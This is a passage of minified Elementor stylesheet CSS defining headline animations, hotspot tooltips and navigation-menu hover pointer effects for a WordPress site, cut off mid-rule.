.elementor-blockquote__tweet-button{margin-right:auto;margin-left:auto;}.elementor-headline{font-size:43px;line-height:1.2;display:block;}.elementor-headline-dynamic-text{color:var(--dynamic-text-color,#aebcb9);}.elementor-headline--style-rotate .elementor-headline-dynamic-wrapper{text-align:left;}.elementor-headline--style-highlight .elementor-headline-dynamic-wrapper{overflow:visible;text-align:inherit;}.elementor-headline--style-highlight .elementor-headline-dynamic-text{z-index:1;}.elementor-headline--style-highlight .elementor-headline-plain-text{z-index:1;position:relative;}.elementor-headline--style-highlight svg{position:absolute;top:50%;left:50%;width:calc(100% + 20px);height:calc(100% + 20px);transform:translate(-50%,-50%);overflow:visible;}.elementor-headline--style-highlight svg path{stroke:red;stroke-width:9;fill:none;opacity:0;stroke-dasharray:0 1500;transition:.3s;}.elementor-headline.e-animated svg path{animation:elementor-headline-dash forwards;animation-duration:var(--animation-duration,1.2s);animation-iteration-count:1;}.elementor-headline.e-animated svg path:nth-of-type(2){animation-delay:calc(var(--animation-duration,1.2s) / 2);}.elementor-headline.e-hide-highlight svg path{opacity:1;stroke-dasharray:1500 1500;animation:hide-highlight .4s forwards;animation-iteration-count:1;}@keyframes elementor-headline-dash{0%{stroke-dasharray:0 1500;opacity:1;}to{stroke-dasharray:1500 1500;opacity:1;}}@keyframes hide-highlight{0%{opacity:1;stroke-dasharray:1500 1500;}to{opacity:0;filter:blur(10px);}}.elementor-headline-text-wrapper{vertical-align:bottom;}.elementor-headline-dynamic-wrapper{display:inline-block;position:relative;}.elementor-headline-dynamic-wrapper .elementor-headline-dynamic-text{display:inline-block;position:absolute;top:0;left:0;}.elementor-headline-dynamic-wrapper .elementor-headline-dynamic-text.elementor-headline-text-active{position:relative;}.elementor-headline-animation-type-flip .elementor-headline-dynamic-wrapper{perspective:300px;}.elementor-headline-animation-type-flip .elementor-headline-dynamic-text{opacity:0;transform-origin:50% 100%;transform:rotateX(180deg);}.elementor-headline-animation-type-flip .elementor-headline-dynamic-text.elementor-headline-text-active{opacity:1;transform:rotateX(0deg);animation:elementor-headline-flip-in 1.2s;}.elementor-headline-animation-type-flip .elementor-headline-dynamic-text.elementor-headline-text-inactive{transform:rotateX(180deg);animation:elementor-headline-flip-out 1.2s;}@keyframes elementor-headline-flip-in{0%{transform:rotateX(180deg);opacity:0;}35%{transform:rotateX(120deg);opacity:0;}65%{opacity:0;}to{transform:rotateX(1turn);opacity:1;}}@keyframes elementor-headline-flip-out{0%{transform:rotateX(0deg);opacity:1;}35%{transform:rotateX(-40deg);opacity:1;}65%{opacity:0;}to{transform:rotateX(180deg);opacity:0;}}.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper{vertical-align:top;overflow:hidden;}.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper:after{content:"";position:absolute;left:auto;right:0;top:50%;transform:translateY(-50%);height:90%;width:1px;background-color:#0d0d0d;}.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper:not(.elementor-headline-typing-selected):after{animation:elementor-headline-pulse 1s infinite;}.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper.elementor-headline-typing-selected{background-color:var(--typing-selected-bg-color,#0d0d0d);}.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper.elementor-headline-typing-selected:after{visibility:hidden;}.elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper.elementor-headline-typing-selected .elementor-headline-dynamic-text{color:var(--typing-selected-color,var(--dynamic-text-color),#aebcb9);}.elementor-headline-animation-type-typing .elementor-headline-dynamic-text:not(.elementor-headline-text-active){visibility:hidden;}.elementor-headline-animation-type-typing .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in){position:absolute;visibility:hidden;}@keyframes elementor-headline-pulse{0%{transform:translateY(-50%) scale(1);opacity:1;}40%{transform:translateY(-50%) scale(.9);opacity:0;}to{transform:translateY(-50%) scale(0);opacity:0;}}.elementor-headline-animation-type-swirl .elementor-headline-dynamic-wrapper{perspective:300px;}.elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter{display:inline-block;backface-visibility:hidden;}.elementor-headline-animation-type-swirl .elementor-headline-dynamic-text{transform:scaleX(1.0005);opacity:0;}.elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter{transform-style:preserve-3d;transform:translateZ(-20px) rotateX(90deg);opacity:0;}.elementor-headline-text-active .elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter{opacity:1;}.elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter.elementor-headline-animation-in{animation:elementor-headline-swirl-in .4s forwards;}.elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in){animation:elementor-headline-swirl-out .4s forwards;}@keyframes elementor-headline-swirl-in{0%{opacity:0;transform:translateZ(-20px) rotateX(90deg);}60%{opacity:1;transform:translateZ(-20px) rotateX(-10deg);}to{opacity:1;transform:translateZ(-20px) rotateX(0deg);}}@keyframes elementor-headline-swirl-out{0%{opacity:1;transform:translateZ(-20px) rotateX(0);}60%{opacity:0;transform:translateZ(-20px) rotateX(-100deg);}to{opacity:0;transform:translateZ(-20px) rotateX(-90deg);}}.elementor-headline-animation-type-slide-down .elementor-headline-text-wrapper{display:inline-block;padding:.2em 0;}.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-wrapper{overflow:hidden;vertical-align:top;}.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-text{opacity:0;top:.2em;}.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-text.elementor-headline-text-active{top:0;opacity:1;animation:elementor-headline-slide-down-in .6s;}.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-text.elementor-headline-text-inactive{animation:elementor-headline-slide-down-out .6s;}@keyframes elementor-headline-slide-down-in{0%{opacity:0;transform:translateY(-100%);}60%{opacity:1;transform:translateY(20%);}to{opacity:1;transform:translateY(0);}}@keyframes elementor-headline-slide-down-out{0%{opacity:1;transform:translateY(0);}60%{opacity:0;transform:translateY(120%);}to{opacity:0;transform:translateY(100%);}}.elementor-headline-animation-type-clip .elementor-headline-text-wrapper{display:inline-block;padding:.2em 0;}.elementor-headline-animation-type-clip .elementor-headline-dynamic-wrapper{overflow:hidden;vertical-align:top;}.elementor-headline-animation-type-clip .elementor-headline-dynamic-wrapper:after{content:"";position:absolute;top:0;left:auto;right:0;width:2px;height:100%;background-color:#0d0d0d;}.elementor-headline-animation-type-clip .elementor-headline-dynamic-text{opacity:0;}.elementor-headline-animation-type-clip .elementor-headline-dynamic-text.elementor-headline-text-active{opacity:1;}.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{perspective:300px;}.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-text{opacity:0;}.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-text.elementor-headline-text-active{opacity:1;animation:elementor-headline-drop-in-in .8s;}.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-text.elementor-headline-text-inactive{animation:elementor-headline-drop-in-out .8s;}@keyframes elementor-headline-drop-in-in{0%{opacity:0;transform:translateZ(100px);}to{opacity:1;transform:translateZ(0);}}@keyframes elementor-headline-drop-in-out{0%{opacity:1;transform:translateZ(0);}to{opacity:0;transform:translateZ(-100px);}}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-wrapper{perspective:300px;}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-text{opacity:0;}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter{display:inline-block;transform:rotateY(180deg);backface-visibility:hidden;}.elementor-headline-text-active .elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter{transform:rotateY(0deg);}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter.elementor-headline-animation-in{animation:elementor-headline-blinds-in .6s forwards;}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in){animation:elementor-headline-blinds-out .6s forwards;}@keyframes elementor-headline-blinds-in{0%{transform:rotateY(180deg);}to{transform:rotateY(0deg);}}@keyframes elementor-headline-blinds-out{0%{transform:rotateY(0);}to{transform:rotateY(-180deg);}}.elementor-headline-animation-type-wave .elementor-headline-dynamic-text{opacity:0;}.elementor-headline-animation-type-wave .elementor-headline-dynamic-letter{display:inline-block;opacity:0;transform:scale(0);}.elementor-headline-text-active .elementor-headline-animation-type-wave .elementor-headline-dynamic-letter{opacity:1;}.elementor-headline-animation-type-wave .elementor-headline-dynamic-letter.elementor-headline-animation-in{animation:elementor-headline-wave-up .6s forwards;}.elementor-headline-animation-type-wave .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in){animation:elementor-headline-wave-down .6s forwards;}@keyframes elementor-headline-wave-up{0%{transform:scale(0);opacity:0;}60%{transform:scale(1.2);opacity:1;}to{transform:scale(1);opacity:1;}}@keyframes elementor-headline-wave-down{0%{transform:scale(1);opacity:1;}60%{transform:scale(0);opacity:0;}}.elementor-headline-animation-type-slide .elementor-headline-dynamic-text{opacity:0;}.elementor-headline-animation-type-slide .elementor-headline-dynamic-text.elementor-headline-text-active{opacity:1;animation:elementor-headline-slide-in .6s;}.elementor-headline-animation-type-slide .elementor-headline-dynamic-text.elementor-headline-text-inactive{animation:elementor-headline-slide-out .6s;}@keyframes elementor-headline-slide-in{0%{opacity:0;transform:translateX(-100%);}60%{opacity:1;transform:translateX(10%);}to{opacity:1;transform:translateX(0);}}@keyframes elementor-headline-slide-out{0%{opacity:1;transform:translateX(0);}60%{opacity:0;transform:translateX(110%);}to{opacity:0;transform:translateX(100%);}}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-wrapper,.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper,.elementor-headline-animation-type-flip .elementor-headline-dynamic-wrapper,.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-wrapper,.elementor-headline-animation-type-slide .elementor-headline-dynamic-wrapper,.elementor-headline-animation-type-swirl .elementor-headline-dynamic-wrapper,.elementor-headline-animation-type-wave .elementor-headline-dynamic-wrapper{transition:width .5s;}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-wrapper,.elementor-headline-animation-type-swirl .elementor-headline-dynamic-wrapper,.elementor-headline-animation-type-wave .elementor-headline-dynamic-wrapper{overflow:hidden;}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-text,.elementor-headline-animation-type-swirl .elementor-headline-dynamic-text,.elementor-headline-animation-type-wave .elementor-headline-dynamic-text{white-space:nowrap;}.elementor-msie .elementor-headline--style-highlight svg{top:auto;left:auto;transform:translate(-100%);}@keyframes e-hotspot-soft-beat{0%{transform:scale(1);}to{transform:scale(1.1);}}@keyframes e-hotspot-expand{0%{transform:scale(.5);opacity:1;}to{transform:scale(1.5);opacity:0;}}.elementor-widget-hotspot{display:flex;justify-content:var(--background-align);}.elementor-widget-hotspot .elementor-widget-container{position:relative;display:inline-block;width:var(--container-width);max-width:var(--container-max-width);height:var(--container-height);}.elementor-widget-hotspot .elementor-widget-container>img{display:block;width:var(--image-width,auto);height:var(--container-height);opacity:var(--opacity,1);}.e-hotspot{z-index:1;display:flex;align-items:center;justify-content:center;position:absolute;}.e-hotspot--position-left.e-hotspot--position-top{transform:translate(calc(-1 * var(--hotspot-translate-x)),calc(-1 * var(--hotspot-translate-y)));}.e-hotspot--position-left.e-hotspot--position-bottom{transform:translate(calc(-1 * var(--hotspot-translate-x)),var(--hotspot-translate-y));}.e-hotspot--position-right.e-hotspot--position-top{transform:translate(var(--hotspot-translate-x),calc(-1 * var(--hotspot-translate-y)));}.e-hotspot--position-right.e-hotspot--position-bottom{transform:translate(var(--hotspot-translate-x),var(--hotspot-translate-y));}.e-hotspot--active{z-index:2;}.e-hotspot__inner-circle,.e-hotspot__outer-circle{content:"";display:inline-block;box-sizing:content-box;border-radius:50%;}.e-hotspot__inner-circle{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:var(--hotspot-color);padding:calc(var(--hotspot-size,18px) / 2);}.e-hotspot__outer-circle{background-color:var(--hotspot-color);padding:var(--hotspot-padding,4px);}.e-hotspot--icon .e-hotspot__button,.e-hotspot__outer-circle{width:var(--hotspot-size,18px);height:var(--hotspot-size,18px);}.e-hotspot--icon .e-hotspot__button{line-height:0;box-sizing:content-box;font-size:var(--hotspot-size,18px);}.e-hotspot__icon,.e-hotspot__label{display:flex;justify-content:center;align-items:center;}.e-hotspot__icon svg,.e-hotspot__label svg{height:var(--hotspot-size,18px);width:auto;}.e-hotspot__button{cursor:pointer;position:relative;display:grid;grid-auto-flow:column;justify-content:center;color:var(--hotspot-color);font-size:var(--hotspot-size,18px);min-width:var(--hotspot-button-width);min-height:var(--hotspot-button-height);}.e-hotspot__button:before{z-index:-2;content:"";width:100%;height:100%;left:-5px;top:-5px;position:absolute;padding:5px;box-sizing:content-box;}.e-hotspot__button svg{fill:var(--hotspot-color);}.e-hotspot:not(.e-hotspot--circle) .e-hotspot__button{min-width:var(--hotspot-min-width);min-height:var(--hotspot-min-height);background-color:var(--hotspot-box-color);padding:var(--hotspot-padding,4px);border-radius:var(--hotspot-border-radius,3px);}.e-hotspot:not(.e-hotspot--circle) .e-hotspot__button:before{border-radius:var(--hotspot-border-radius,3px);}.e-hotspot:not(.e-hotspot--circle) .e-hotspot--expand:before{background-color:var(--hotspot-box-color);}.e-hotspot--overlay{opacity:.7;transition:opacity .2s;}.e-hotspot--active .e-hotspot--overlay,.e-hotspot--overlay:hover{opacity:1;}.e-hotspot--soft-beat{animation:e-hotspot-soft-beat .7s infinite alternate;animation-timing-function:ease;}.e-hotspot--expand .e-hotspot__outer-circle{animation:e-hotspot-expand 2s infinite;}.e-hotspot:not(.e-hotspot--circle) .e-hotspot--expand:before{content:"";width:100%;height:100%;position:absolute;z-index:-1;opacity:0;animation:e-hotspot-expand 2s infinite;}.e-hotspot--sequenced{animation:fadeIn .3s;animation-iteration-count:1;animation-fill-mode:both;}.e-hotspot__direction-mask{overflow:hidden;position:absolute;pointer-events:none;}.e-hotspot__tooltip{white-space:var(--white-space,nowrap);transition-property:transform,opacity;transition-duration:var(--tooltip-transition-duration,.5s);transform-origin:center center;position:absolute;pointer-events:none;color:var(--tooltip-text-color,#fff);text-align:var(--tooltip-align);min-width:var(--tooltip-min-width);padding:var(--tooltip-padding,8px);border-radius:var(--tooltip-border-radius);background-color:var(--tooltip-color);}.e-hotspot__tooltip p:last-of-type{margin-bottom:0;}.e-hotspot__direction-mask .e-hotspot__tooltip{box-shadow:none !important;position:static;}.e-hotspot--active .e-hotspot__tooltip{pointer-events:visible;}.e-hotspot--fade-in-out{opacity:0;}.e-hotspot--active .e-hotspot--fade-in-out{opacity:1;}.e-hotspot--fade-grow{opacity:0;transform:scale(0);}.e-hotspot--active .e-hotspot--fade-grow{opacity:1;transform:scale(1);}.e-hotspot--override-tooltip-animation-from-top,.e-hotspot--tooltip-animation-from-top{transform:translateY(calc(-100% - 1px));}.e-hotspot--override-tooltip-animation-from-left,.e-hotspot--tooltip-animation-from-left{transform:translate(calc(-100% - 1px));}.e-hotspot--override-tooltip-animation-from-right,.e-hotspot--tooltip-animation-from-right{transform:translate(calc(100% + 1px));}.e-hotspot--override-tooltip-animation-from-bottom,.e-hotspot--tooltip-animation-from-bottom{transform:translateY(calc(100% + 1px));}.e-hotspot--fade-direction{opacity:0;}.e-hotspot--active .e-hotspot--fade-direction,.e-hotspot--active .e-hotspot--slide-direction{transform:translate(0) scale(1);opacity:1;}.e-hotspot--show-tooltip{transition:none;opacity:1;pointer-events:visible;transform:translate(0);}.elementor-facebook-widget.fb_iframe_widget,.elementor-facebook-widget.fb_iframe_widget span{width:100% !important;}.elementor-facebook-widget.fb_iframe_widget iframe{position:relative;width:100% !important;}.elementor-facebook-widget.fb-like{height:1px;}.elementor-widget-facebook-comments iframe{width:100% !important;}.site-main .menu-navigation-container{overflow:visible;}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1);}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0;}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1);}.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before,.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{height:3px;width:100%;left:0;background-color:#3a3f45;z-index:2;}.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;width:0;left:50%;}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px;}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px;}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px;}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px;}.e--pointer-double-line.e--animation-none,.e--pointer-double-line.e--animation-none .elementor-item,.e--pointer-double-line.e--animation-none .elementor-item:after,.e--pointer-double-line.e--animation-none .elementor-item:before,.e--pointer-double-line.e--animation-none .elementor-item:focus,.e--pointer-double-line.e--animation-none .elementor-item:hover,.e--pointer-double-line.e--animation-none:after,.e--pointer-double-line.e--animation-none:before,.e--pointer-double-line.e--animation-none:focus,.e--pointer-double-line.e--animation-none:hover,.e--pointer-overline.e--animation-none,.e--pointer-overline.e--animation-none .elementor-item,.e--pointer-overline.e--animation-none .elementor-item:after,.e--pointer-overline.e--animation-none .elementor-item:before,.e--pointer-overline.e--animation-none .elementor-item:focus,.e--pointer-overline.e--animation-none .elementor-item:hover,.e--pointer-overline.e--animation-none:after,.e--pointer-overline.e--animation-none:before,.e--pointer-overline.e--animation-none:focus,.e--pointer-overline.e--animation-none:hover,.e--pointer-underline.e--animation-none,.e--pointer-underline.e--animation-none .elementor-item,.e--pointer-underline.e--animation-none .elementor-item:after,.e--pointer-underline.e--animation-none .elementor-item:before,.e--pointer-underline.e--animation-none .elementor-item:focus,.e--pointer-underline.e--animation-none .elementor-item:hover,.e--pointer-underline.e--animation-none:after,.e--pointer-underline.e--animation-none:before,.e--pointer-underline.e--animation-none:focus,.e--pointer-underline.e--animation-none:hover{transition-duration:0s;}.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before{content:"";top:0;}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{width:10px;left:-20px;}.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item:after{content:"";bottom:0;}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{width:10px;inset-inline-start:100%;}.e--pointer-framed .elementor-item:after,.e--pointer-framed .elementor-item:before{background:transparent;left:0;top:0;bottom:0;right:0;border:3px solid #3a3f45;}.e--pointer-framed .elementor-item:before{content:"";}.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(.75);}.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.25);}.e--pointer-framed.e--animation-grow .elementor-item:before,.e--pointer-framed.e--animation-shrink .elementor-item:before{transition:opacity .2s,transform .4s;}.e--pointer-framed.e--animation-draw .elementor-item:after,.e--pointer-framed.e--animation-draw .elementor-item:before{width:3px;height:3px;}.e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;transition:width .1s .2s,height .1s .3s,opacity .12s .22s;}.e--pointer-framed.e--animation-draw .elementor-item:after{content:"";top:auto;bottom:0;left:auto;right:0;border-width:3px 3px 0 0;transition:width .1s,height .1s .1s,opacity .02s .18s;}.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{width:100%;height:100%;}.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{transition:opacity .02s,height .1s,width .1s .1s;}.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:after{transition:opacity .02s .2s,height .1s .2s,width .1s .3s;}.e--pointer-framed.e--animation-corners .elementor-item:after,.e--pointer-framed.e--animation-corners .elementor-item:before{width:3px;height:3px;}.e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.e--pointer-framed.e--animation-corners .elementor-item:after{content:"";top:auto;bottom:0;left:auto;right:0;border-width:0 3px 3px 0;}.e--pointer-framed.e--animation-corners .elementor-item-active:after,.e--pointer-framed.e--animation-corners .elementor-item-active:before,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:after,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:before,.e--pointer-framed.e--animation-corners .elementor-item:focus:after,.e--pointer-framed.e--animation-corners .elementor-item:focus:before,.e--pointer-framed.e--animation-corners .elementor-item:hover:after,.e--pointer-framed.e--animation-corners .elementor-item:hover:before{width:100%;height:100%;transition:opacity 2ms,width .4s,height .4s;}.e--pointer-framed.e--animation-none,.e--pointer-framed.e--animation-none .elementor-item,.e--pointer-framed.e--animation-none .elementor-item:after,.e--pointer-framed.e--animation-none .elementor-item:before,.e--pointer-framed.e--animation-none .elementor-item:focus,.e--pointer-framed.e--animation-none .elementor-item:hover,.e--pointer-framed.e--animation-none:after,.e--pointer-framed.e--animation-none:before,.e--pointer-framed.e--animation-none:focus,.e--pointer-framed.e--animation-none:hover{transition-duration:0s;}.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before{content:"";transition:.3s;}.e--pointer-background .elementor-item:before{top:0;left:0;right:0;bottom:0;background:#3a3f45;z-index:-1;}.e--pointer-background .elementor-item-active,.e--pointer-background .elementor-item.highlighted,.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover{color:#fff;}.e--pointer-background.e--animation-grow .elementor-item:before{transform:scale(.5);}.e--pointer-background.e--animation-grow .elementor-item-active:before,.e--pointer-background.e--animation-grow .elementor-item.highlighted:before,.e--pointer-background.e--animation-grow .elementor-item:focus:before,.e--pointer-background.e--animation-grow .elementor-item:hover:before{transform:scale(1);opacity:1;}.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.2);transition:.3s;}.e--pointer-background.e--animation-shrink .elementor-item-active:before,.e--pointer-background.e--animation-shrink .elementor-item.highlighted:before,.e--pointer-background.e--animation-shrink .elementor-item:focus:before,.e--pointer-background.e--animation-shrink .elementor-item:hover:before{transition:opacity .15s,transform .4s;}.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%;}.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%;}.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%;}.e--pointer-background.e--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%;}.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%;}.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:50%;left:50%;}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{top:0;left:0;right:0;bottom:0;background:#3a3f45;z-index:-1;}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:before{top:0;bottom:100%;}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{top:100%;bottom:0;}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:before{bottom:50%;}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:after{top:50%;}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:before{right:0;left:100%;}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after{right:100%;left:0;}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:before{left:50%;}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:after{right:50%;}.e--pointer-background.e--animation-none,.e--pointer-background.e--animation-none .elementor-item,.e--pointer-background.e--animation-none .elementor-item:after,.e--pointer-background.e--animation-none .elementor-item:before,.e--pointer-background.e--animation-none .elementor-item:focus,.e--pointer-background.e--animation-none .elementor-item:hover,.e--pointer-background.e--animation-none:after,.e--pointer-background.e--animation-none:before,.e--pointer-background.e--animation-none:focus,.e--pointer-background.e--animation-none:hover{transition-duration:0s;}.e--pointer-text.e--animation-skew .elementor-item:focus,.e--pointer-text.e--animation-skew .elementor-item:hover{transform:skew(-8deg);}.e--pointer-text.e--animation-grow .elementor-item:focus,.e--pointer-text.e--animation-grow .elementor-item:hover{transform:scale(1.2);}.e--pointer-text.e--animation-shrink .elementor-item:focus,.e--pointer-text.e--animation-shrink .elementor-item:hover{transform:scale(.8);}.e--pointer-text.e--animation-float .elementor-item:focus,.e--pointer-text.e--animation-float .elementor-item:hover{transform:translateY(-8px);}.e--pointer-text.e--animation-sink .elementor-item:focus,.e--pointer-text.e--animation-sink .elementor-item:hover{transform:translateY(8px);}.e--pointer-text.e--animation-rotate .elementor-item:focus,.e--pointer-text.e--animation-rotate .elementor-item:hover{transform:rotate(6deg);}.e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover{transition-duration:0s;}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s;}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main 